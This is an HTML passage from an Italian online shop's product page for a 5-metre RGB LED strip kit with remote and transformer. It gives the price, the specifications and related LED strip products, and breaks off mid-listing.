href="https://www.pianetalowcost.it/49-accessori-auto-e-moto" title="Accessori Auto e Moto">Accessori Auto e Moto</a></li><li><a href="http://feedback.ebay.it/ws/eBayISAPI.dll?ViewFeedback2&amp;userid=matteoserio&amp;ftab=AllFeedback" onclick="return !window.open(this.href);" title="Feedback Ebay">Feedback Ebay</a></li><li class=""><a href="https://www.pianetalowcost.it/24-plafoniere-commerciali" title="Plafoniere commerciali">Plafoniere commerciali</a></li><li class=""><a href="https://www.pianetalowcost.it/85-arredo-negozi" title="Arredo Negozi">Arredo Negozi</a></li></ul></div><div id="special_block_right" class="block"><p class="title_block"> <a href="https://www.pianetalowcost.it/prices-drop" title="Speciali"> Speciali </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/compatibili-matix/1302-cassetta-parete-2-3-4-posti-per-prese-frutti-bticino-living-international-matix.html"> <img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/5709-small_default/cassetta-parete-2-3-4-posti-per-prese-frutti-bticino-living-international-matix.jpg" alt="Cassetta parete 2 3 4 posti per prese frutti Bticino living international matix" title="Cassetta parete 2 3 4 posti per prese frutti tasti compatibili Bticino matix" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/compatibili-matix/1302-cassetta-parete-2-3-4-posti-per-prese-frutti-bticino-living-international-matix.html" title="Cassetta parete 2 3 4 posti per prese frutti tasti compatibili Bticino matix"> Cassetta parete 2 3 4 posti per prese frutti tasti compatibili Bticino matix </a></h5><p class="product-description"> Cassetta parete per prese frutti...</p><div class="price-box"> <span class="price special-price"> 1,60 € </span> <span class="price-percent-reduction">-20%</span> <span class="old-price"> 2,00 € </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://www.pianetalowcost.it/prices-drop" title="Tutte le offerte speciali"> <span>Tutte le offerte speciali<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="viewed-products_block_left" class="block"><p class="title_block">Prodotti visti</p><div class="block_content products-block"><ul><li class="clearfix last_item"> <a class="products-block-image" href="https://www.pianetalowcost.it/strisce-led-24v/2070-kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno-6930661122701.html" title="Poco più del Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" > <img src="https://www.pianetalowcost.it/9246-small_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" alt="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/strisce-led-24v/2070-kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno-6930661122701.html" title="Poco più del Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno"> Kit completo striscia... </a></h5><p class="product-description">Striscia led RGB completo di...</p></div></li></ul></div></div><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="https://www.pianetalowcost.it/content/category/1-home"> Informazioni </a></p><div class="block_content list-block"><ul><li> <a href="https://www.pianetalowcost.it/content/1-delivery" title="Spedizione"> Spedizione </a></li><li> <a href="https://www.pianetalowcost.it/content/2-legal-notice" title="Diritto di Recesso"> Diritto di Recesso </a></li><li> <a href="https://www.pianetalowcost.it/content/3-terms-and-conditions-of-use" title="Condizioni contrattuali"> Condizioni contrattuali </a></li><li> <a href="https://www.pianetalowcost.it/content/4-chi-siamo" title="Chi Siamo"> Chi Siamo </a></li><li> <a href="https://www.pianetalowcost.it/content/5-metodi-di-pagamento" title="Pagamento"> Pagamento </a></li><li> <a href="https://www.pianetalowcost.it/content/6-come-acquistare" title="Come Acquistare"> Come Acquistare </a></li><li> <a href="https://www.pianetalowcost.it/content/7-installatori" title="Installatori"> Installatori </a></li><li> <a href="https://www.pianetalowcost.it/content/8-privacy" title="Privacy"> Privacy </a></li><li> <a href="https://www.pianetalowcost.it/content/14-procedure-di-reso" title="Procedure di Reso"> Procedure di Reso </a></li><li> <a href="https://www.pianetalowcost.it/stores" title="I nostri negozi"> I nostri negozi </a></li></ul></div> </section><div id="manufacturers_block_left" class="block blockmanufacturer"><p class="title_block"> Produttori</p><div class="block_content list-block"><ul><li class="first_item"> <a href="https://www.pianetalowcost.it/25_bticino-living-now" title="Poco più del Bticino Living Now"> Bticino Living Now </a></li><li class="item"> <a href="https://www.pianetalowcost.it/14_course" title="Poco più del Course"> Course </a></li><li class="item"> <a href="https://www.pianetalowcost.it/26_ecova" title="Poco più del Ecova"> Ecova </a></li><li class="item"> <a href="https://www.pianetalowcost.it/16_elmark" title="Poco più del Elmark"> Elmark </a></li><li class="item"> <a href="https://www.pianetalowcost.it/24_epianeta" title="Poco più del ePianeta"> ePianeta </a></li></ul><form action="/index.php" method="get"><div class="form-group selector1"> <select class="form-control" name="manufacturer_list"><option value="0">Tutti i produttori</option><option value="https://www.pianetalowcost.it/25_bticino-living-now">Bticino Living Now</option><option value="https://www.pianetalowcost.it/14_course">Course</option><option value="https://www.pianetalowcost.it/26_ecova">Ecova</option><option value="https://www.pianetalowcost.it/16_elmark">Elmark</option><option value="https://www.pianetalowcost.it/24_epianeta">ePianeta</option><option value="https://www.pianetalowcost.it/20_faeg">FAEG</option><option value="https://www.pianetalowcost.it/8_falari">Falari</option><option value="https://www.pianetalowcost.it/23_kanlux">Kanlux</option><option value="https://www.pianetalowcost.it/2_kingston">Kingston</option><option value="https://www.pianetalowcost.it/1_mapam">Mapam</option><option value="https://www.pianetalowcost.it/11_mille-lucciole">Mille Lucciole</option><option value="https://www.pianetalowcost.it/4_mister-zoo">Mister Zoo</option><option value="https://www.pianetalowcost.it/22_pompea">Pompea</option><option value="https://www.pianetalowcost.it/21_renee-blanche">Renée Blanche</option><option value="https://www.pianetalowcost.it/12_senza-marca-generico">Senza marca/Generico</option><option value="https://www.pianetalowcost.it/19_sonoff">SONOFF</option><option value="https://www.pianetalowcost.it/10_tot-electric">TOT Electric</option><option value="https://www.pianetalowcost.it/15_universo">Universo</option><option value="https://www.pianetalowcost.it/18_v-tac">V-TAC</option><option value="https://www.pianetalowcost.it/17_wisdom">Wisdom</option><option value="https://www.pianetalowcost.it/3_zeller-present">Zeller Present</option> </select></div></form></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div id="slider_row"></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.pianetalowcost.it/strisce-led-24v/2070-kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno-6930661122701.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-5 col-md-6"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.pianetalowcost.it/9246-large_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" alt="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" width="800" height="800"/> <span class="span_link no-print">Visualizza ingrandito</span> </span></div><div id="views_block" class="clearfix "> <a id="view_scroll_left" class="" title="Altre visualizzazioni" href="javascript:{}"> <i class="icon-angle-left"></i>Precedente </a><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_9246"> <a href="https://www.pianetalowcost.it/9246-thickbox_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno"> <img class="img-responsive" id="thumb_9246" src="https://www.pianetalowcost.it/9246-cart_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" alt="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_9252"> <a href="https://www.pianetalowcost.it/9252-thickbox_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" data-fancybox-group="other-views" class="fancybox" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno"> <img class="img-responsive" id="thumb_9252" src="https://www.pianetalowcost.it/9252-cart_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" alt="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_9250"> <a href="https://www.pianetalowcost.it/9250-thickbox_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" data-fancybox-group="other-views" class="fancybox" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno"> <img class="img-responsive" id="thumb_9250" src="https://www.pianetalowcost.it/9250-cart_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" alt="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_9251"> <a href="https://www.pianetalowcost.it/9251-thickbox_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" data-fancybox-group="other-views" class="fancybox" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno"> <img class="img-responsive" id="thumb_9251" src="https://www.pianetalowcost.it/9251-cart_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" alt="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_9248"> <a href="https://www.pianetalowcost.it/9248-thickbox_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" data-fancybox-group="other-views" class="fancybox" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno"> <img class="img-responsive" id="thumb_9248" src="https://www.pianetalowcost.it/9248-cart_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" alt="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_9249"> <a href="https://www.pianetalowcost.it/9249-thickbox_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" data-fancybox-group="other-views" class="fancybox" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno"> <img class="img-responsive" id="thumb_9249" src="https://www.pianetalowcost.it/9249-cart_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" alt="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_9247" class="last"> <a href="https://www.pianetalowcost.it/9247-thickbox_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" data-fancybox-group="other-views" class="fancybox" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno"> <img class="img-responsive" id="thumb_9247" src="https://www.pianetalowcost.it/9247-cart_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" alt="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" title="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" height="104" width="104" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Altre visualizzazioni" href="javascript:{}"> <i class="icon-angle-right"></i>Successivo </a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2070-kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno-6930661122701.html" data-id="resetImages"> <i class="icon-repeat"></i> Mostra tutte le immagini </a> </span></p><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Stampa </a></li></ul></div><div class="pb-center-column col-xs-12 col-sm-7 col-md-6"><h1 itemprop="name">Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno</h1><p id="product_reference"> <label>Riferimento </label> <span class="editable" itemprop="sku" content="XC-6596">XC-6596</span></p><p id="product_condition"> <label>Condizione: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nuovo prodotto</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Striscia led RGB completo di telecomando e alimentatore con DC24V, potenza 16W, lunga 5mt e tagliabile ogni 3 led sul segno di taglio.</p><p>Strip&nbsp;munita di adesivo per una facile installazione interna ed esterna grazie all'impermeabilità IP65.</p><p>12 colori regolabili in intensità e 4 modalità dinamiche, accensione e spegnimento tutto tramite telecomando, soddisfacendo le diverse esigenze di illuminazione.</p><p>Telecomando infrarossi in dotazione (ricevitore infrarossi sul controller da istallare a vista per permettere la ricezione del telecomando)</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> Maggiori dettagli </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">494</span> <span style="display: none;" id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><div class="pb-right-column col-xs-12"><form id="buy_block" action="https://www.pianetalowcost.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404" /> <input type="hidden" name="id_product" value="2070" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="17.7">17,70 €</span> IVA incl.<meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div class="product_attributes clearfix"></div><div class="box-cart-bottom"><p id="quantity_wanted_p"> <label for="quantity_wanted">Da Quantit&agrave;</label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> La quantit&agrave; minima ordinabile per questo prodotto &egrave; <b id="minimal_quantity_label">1</b></p><div class="ttaddtocart"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2070', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Aggiungi alla mia lista dei desideri"> Aggiungi alla lista dei desideri </a></p></div></div></form><div id="product_comments_block_extra" class="no-print" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><ul class="comments_advices"><li> <a class="open-comment-form" href="#new_comment_form"> Scrivi una recensione </a></li></ul></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Twitta </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Condividi </button> <button data-type="instagram" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-instagram"></i> Instagram </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p></div></div></div> <script>var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var ctp_noQuantityDefined =  'Please define a quantity first near at least one product\'s variant';
        var static_token = 'cf31e2164e08491b5e9eb4dc40ae2404';
        var ctp_fancybox = 1;
        var ctp_sort = 1;
                                    var ctp_sort_attr = 0;
                var ctp_sort_attrid = '';
                var ctp_sort_attrby = 0;
                    
                    var ctp_psum = 1;
        
                    var ctp_cartexists = 0;</script> <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="2070"/> <section class="tt-tabcontent hb-animate-element bottom-to-top"><ul id="producttab" class="nav nav-tabs clearfix"><li class="active"> <a href="#ttmoreinfo" data-toggle="tab" class="producttab-heading">Dettagli</a></li><li class=""> <a href="#tttabcontent" data-toggle="tab" class="producttab-heading">Recensioni</a></li></ul><div class="tab-content"><ul id="ttmoreinfo" class="tt-productinner tab-pane active"><li><div class="rte"><p><strong>Caratteristiche tecniche&nbsp;</strong></p><div class="row"><div><table cellspacing="0" cellpadding="4" rules="rows" border="1" class="table table-striped" width="100%"><tbody><tr><td align="left">Modello</td><td align="right">Strip led RGB</td></tr><tr><td align="left">Potenza</td><td align="right">16w</td></tr><tr><td align="left">Lumen</td><td align="right">720lm/mt</td></tr><tr><td align="left">Tensione</td><td align="right">DC12V</td></tr><tr><td align="left">Quantità led</td><td align="right">60 led/mt</td></tr><tr><td align="left">Tipo led</td><td align="right">Smd 5050</td></tr><tr><td align="left">Grado protezione</td><td align="right">IP65</td></tr><tr><td align="left">Taglio</td><td align="right">Ogni 3 led</td></tr><tr><td align="left">Accessori inclusi</td><td align="right">Telecomando+trasformatore</td></tr><tr><td align="left">Giochi di luce</td><td align="right">4</td></tr><tr><td align="left">Dimmerabile</td><td align="right">Si</td></tr><tr><td align="left">Colori luce</td><td align="right">12</td></tr><tr><td align="left">Intensità luce</td><td align="right">Regolabile</td></tr><tr><td align="left">Uso</td><td align="right">Interno-Esterno</td></tr><tr><td align="left"><strong>Dimensioni (mm)</strong></td><td align="right"></td></tr><tr><td align="left">Larghezza</td><td align="right">10 mm</td></tr><tr><td align="left">Lunghezza</td><td align="right"><span id="dnn_ctr952_ItemCharacteristics_gvItemCharacteristics_ctl13_lblValue">&nbsp;5000 mm</span></td></tr></tbody></table></div></div></div></li></ul><ul id="tttabcontent" class="tt-productinner tab-pane "><li><div class="rte"><div id="idTab5"><div id="product_comments_block_tab"><p class="align_center"> <a id="new_comment_tab_btn" class="btn btn-default button button-small open-comment-form" href="#new_comment_form"> <span>Sii il primo a scrivere una recensione!</span> </a></p></div></div><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.pianetalowcost.it/9246-medium_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" height="120" width="120" alt="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" /><div class="product_desc"><p class="product_name"> <strong>Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno</strong></p><p>Striscia led RGB completo di telecomando e alimentatore con DC24V, potenza 16W, lunga 5mt e tagliabile ogni 3 led sul segno di taglio.</p><p>Strip&nbsp;munita di adesivo per una facile installazione interna ed esterna grazie all'impermeabilità IP65.</p><p>12 colori regolabili in intensità e 4 modalità dinamiche, accensione e spegnimento tutto tramite telecomando, soddisfacendo le diverse esigenze di illuminazione.</p><p>Telecomando infrarossi in dotazione (ricevitore infrarossi sul controller da istallare a vista per permettere la ricezione del telecomando)</p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Qualità:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li><li> <label>Spedizione:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[2]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="5" /></div><div class="clearfix"></div></li><li> <label>Servizio Clienti:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[3]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><label> Il tuo nome: <sup class="required">*</sup> </label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='2070' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></li></ul></div> </section> <section class="page-product-box ttproductscategory"><h4 class="title_block"> <span class="ttblock-heading"> 14 altri prodotti della stessa categoria: </span></h4><div class="row"><div class="block_content"><ul id="ttproductscategory-carousel" class="tt-carousel product_list grid clearfix"><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/catalogo-prodotti/1028-strip-led-24v-2835-smd-ip65-kit-completo-trasformatore-striscia-5-metri-luce-calda-naturale-e-fredda-strip-300-led.html" class="lnk_img product-image" title="strip led 24v 2835 smd ip65 kit completo trasformatore striscia 5 metri luce calda naturale e fredda strip 300 led"> <img src="https://www.pianetalowcost.it/4598-home_default/strip-led-24v-2835-smd-ip65-kit-completo-trasformatore-striscia-5-metri-luce-calda-naturale-e-fredda-strip-300-led.jpg" alt="strip led 24v 2835 smd ip65 kit completo trasformatore striscia 5 metri luce calda naturale e fredda strip 300 led" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/catalogo-prodotti/1028-strip-led-24v-2835-smd-ip65-kit-completo-trasformatore-striscia-5-metri-luce-calda-naturale-e-fredda-strip-300-led.html" title="strip led 24v 2835 smd ip65 kit completo trasformatore striscia 5 metri luce calda naturale e fredda strip 300 led">strip led 24v 2835 smd ip65 kit...</a></h5><div class="content_price"><p class="price_display"> <span class="price">12,20 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Caratteristiche striscia&nbsp;tensione di...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1028&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1028" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/catalogo-prodotti/1028-strip-led-24v-2835-smd-ip65-kit-completo-trasformatore-striscia-5-metri-luce-calda-naturale-e-fredda-strip-300-led.html" rel="https://www.pianetalowcost.it/catalogo-prodotti/1028-strip-led-24v-2835-smd-ip65-kit-completo-trasformatore-striscia-5-metri-luce-calda-naturale-e-fredda-strip-300-led.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/1034-strip-led-24v-2835-smd-ip20-kit-completo-trasformatore-striscia-5-metri-luce-calda-e-fredda-strip-300-led.html" class="lnk_img product-image" title="strip led 24v 2835 smd ip20 kit completo trasformatore striscia 5 metri luce calda e fredda strip 300 led"> <img src="https://www.pianetalowcost.it/4487-home_default/strip-led-24v-2835-smd-ip20-kit-completo-trasformatore-striscia-5-metri-luce-calda-e-fredda-strip-300-led.jpg" alt="strip led 24v 2835 smd ip20 kit completo trasformatore striscia 5 metri luce calda e fredda strip 300 led" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/1034-strip-led-24v-2835-smd-ip20-kit-completo-trasformatore-striscia-5-metri-luce-calda-e-fredda-strip-300-led.html" title="strip led 24v 2835 smd ip20 kit completo trasformatore striscia 5 metri luce calda e fredda strip 300 led">strip led 24v 2835 smd ip20 kit...</a></h5><div class="content_price"><p class="price_display"> <span class="price">12,20 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Caratteristiche strisciatensione di...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1034&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1034" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/1034-strip-led-24v-2835-smd-ip20-kit-completo-trasformatore-striscia-5-metri-luce-calda-e-fredda-strip-300-led.html" rel="https://www.pianetalowcost.it/strisce-led-24v/1034-strip-led-24v-2835-smd-ip20-kit-completo-trasformatore-striscia-5-metri-luce-calda-e-fredda-strip-300-led.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/1962-striscia-led-cob-24v-50w-5-metri-strip-alta-luminosita-dimmerabile-adesiva-luce-bianco-caldo-naturale.html" class="lnk_img product-image" title="Striscia led cob 24V 50w 5 metri strip alta luminosità dimmerabile adesiva luce bianco caldo naturale"> <img src="https://www.pianetalowcost.it/8561-home_default/striscia-led-cob-24v-50w-5-metri-strip-alta-luminosita-dimmerabile-adesiva-luce-bianco-caldo-naturale.jpg" alt="Striscia led cob 24V 50w 5 metri strip alta luminosità dimmerabile adesiva luce bianco caldo naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/1962-striscia-led-cob-24v-50w-5-metri-strip-alta-luminosita-dimmerabile-adesiva-luce-bianco-caldo-naturale.html" title="Striscia led cob 24V 50w 5 metri strip alta luminosità dimmerabile adesiva luce bianco caldo naturale">Striscia led cob 24V 50w 5...</a></h5><div class="content_price"><p class="price_display"> <span class="price">20,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Striscia led dotata di illuminazione cob che...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div 